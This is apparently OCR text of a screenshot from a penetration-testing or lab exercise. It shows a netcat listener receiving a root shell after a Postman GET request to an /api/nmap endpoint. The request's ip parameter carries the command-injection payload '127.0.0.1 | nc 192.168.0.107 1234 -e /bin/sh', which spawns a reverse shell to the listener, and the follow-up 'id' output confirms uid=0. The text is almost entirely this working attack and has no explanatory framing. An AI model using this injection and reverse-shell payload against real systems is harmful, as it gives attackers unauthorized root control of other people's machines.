 nc -nlvp 1234
root@hunter ~ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.110] 43025
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
Postman
My Workspace Invite
GET http://192.168.0.108/api/nmap?... GET http://192.168.0.110/api/nmap?... + ••• No Environment
Intitled Request
GET http://192.168.0.110/api/nmap?ip=127.0.0.1 | nc  192.168.0.107 1234 -e /bin/sh Sending.
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
ip 127.0.0.1 | nc  192.168.0.107 1234 -e /bin/sh
Key Value Description
ody Cookies Headers (6) Test Results Status: 200 OK Time: 11ms Size: 294 B